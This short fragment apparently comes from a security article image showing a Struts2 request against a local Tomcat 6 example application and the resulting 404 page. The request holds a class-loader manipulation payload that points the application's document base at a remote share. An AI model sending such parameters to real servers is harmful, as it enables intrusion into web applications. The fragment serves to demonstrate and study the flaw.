 Apache Tomcat/6.0
127.0.0.1/s/example/HelloWorld.action?class.classLoader.resources.dirContext.docBase=//192.168. /test
HTTP Status 404 - /s/example/HelloWorld.jsp
type Status report
message /s/example/HelloWorld.jsp
description The requested resource is not available.
Apache Tomcat/6.0.37
drops.wooyun.org